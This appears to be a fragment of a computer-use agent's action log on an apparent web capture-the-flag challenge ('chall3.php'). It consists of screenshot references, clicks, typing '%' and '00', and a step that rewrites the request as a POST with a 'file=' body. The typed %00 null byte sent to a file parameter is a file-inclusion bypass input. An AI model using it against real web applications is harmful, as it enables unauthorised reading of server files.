
left_click(1216, 800)

type("%")
type("00")

left_click(781, 577)

Convert the chall3.php request to a POST with a file= form body, then dismiss the expiry warning.
right_click(116, 543)

left_click(244, 464)
